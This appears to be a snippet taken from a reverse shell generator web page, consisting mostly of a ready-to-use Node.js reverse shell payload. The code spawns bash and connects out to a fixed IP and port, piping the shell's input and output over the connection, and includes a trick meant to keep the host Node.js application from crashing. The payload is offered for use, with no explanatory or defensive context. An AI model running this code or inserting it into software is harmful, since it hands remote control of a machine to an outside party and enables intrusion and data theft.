 Reverse Bind MSFVenom HoaxShell
OS All Name node Show Advanced
node.js
node.js #2
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("bash", []);
    var client = new net.Socket();
    client.connect(444, "192.168.0.20", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
Shell bash Encoding None